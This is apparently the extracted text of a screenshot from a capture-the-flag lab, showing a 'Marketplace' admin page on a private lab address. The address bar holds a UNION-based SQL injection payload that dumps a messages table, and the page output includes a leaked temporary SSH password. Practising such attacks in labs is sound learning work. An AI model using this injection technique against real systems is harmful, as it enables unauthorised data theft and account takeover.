 Not secure | http://10.10.229.158/admin?user=0%20union%20select%201,group_concat(user_from,+message_content,+user_to),3,4%20from%20messages
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User 1Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ3,1Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks
for using The Marketplace!4,1Thank you for your report. We have reviewed the listing and found nothing that violates our
rules.4,1Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and
will get back to you via private message. Thanks for using The Marketplace!4,1Thank you for your report. We have reviewed the
listing and found nothing that violates our rules.4
ID: 1
Is administrator: true
Delete user
Elements
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<nav>…</nav>
<h1 style="text-a
<div>…</div>
</body>
</html>